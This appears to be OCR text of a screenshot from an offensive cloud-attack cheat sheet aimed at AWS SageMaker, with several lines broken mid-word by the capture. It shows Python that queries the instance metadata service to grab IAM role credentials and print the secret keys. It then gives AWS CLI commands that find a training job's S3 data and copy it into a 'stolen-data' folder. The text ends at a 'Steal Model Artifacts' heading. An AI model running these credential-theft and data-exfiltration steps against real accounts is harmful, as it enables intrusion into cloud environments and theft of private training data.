
r = requests.get('http://169.254.169.254/la
test/meta-data/iam/security-credentials/')

role = r.text

creds = requests.get(f'http://169.254.169.2
54/latest/meta-data/iam/security-credential
s/{role}').json()

print(creds['AccessKeyId'], creds['SecretAc
cessKey'], creds['Token'])
Download Training Data
Copy
# Find training job's data location

aws sagemaker describe-training-job \

  --training-job-name job-name \

  --query 'InputDataConfig[*].DataSource.S3
DataSource.S3Uri'

# Download the data

aws s3 cp s3://training-data-bucket/datase
t/ ./stolen-data/ --recursive
Steal Model Artifacts
Copy